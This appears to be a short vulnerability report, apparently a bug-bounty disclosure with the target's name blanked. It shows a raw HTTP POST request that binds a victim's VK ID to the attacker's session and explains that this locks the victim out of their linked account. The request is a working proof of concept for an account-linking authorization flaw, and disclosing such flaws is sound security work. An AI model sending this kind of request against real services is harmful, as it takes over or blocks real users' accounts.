 Code 569 Bytes Wrap lines Copy Download
1 POST /v1.8/user/set/vk HTTP/1.1
2 Host: api.
3 Connection: close
4 Content-Length: 67
5 Accept: application/json, text/javascript, */*; q=0.01
6 Origin: http://
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537
8 Content-Type: application/json
9 DNT: 1
10 Referer: http:// /app/login/?redirect=%2Fapp%2Factivity%2F
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.8
13
14 {"session_id":"YOUR_SESSION_ID","vk_id":VICTIMS_VK_ID}
Where you have replaced session_id with your session_id and the vk_id with the victims VK ID.
Once this request has been sent, the system will permanently associate your account with the victims VK account.
The victim will no longer be able to use his with his VK account as will tell him that his VK account is already attached to another
account. This means he will effectively be locked out of ever using unless he creates a new VK account to attach it to